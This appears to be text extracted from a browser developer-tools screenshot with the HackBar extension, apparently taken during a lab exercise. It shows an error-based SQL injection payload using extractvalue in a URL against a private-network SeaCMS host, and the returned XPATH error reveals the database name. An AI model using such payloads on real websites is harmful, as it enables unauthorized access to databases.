 修改错误：XPATH syntax error: ' seacms'
AI
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse 记录器 性能数据分析 HackBar ScanAnnotation
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHE
URL
http://172.16.70.3/?r=content&cid=1 and extractvalue(0x0a,concat(0x0a,(select database())))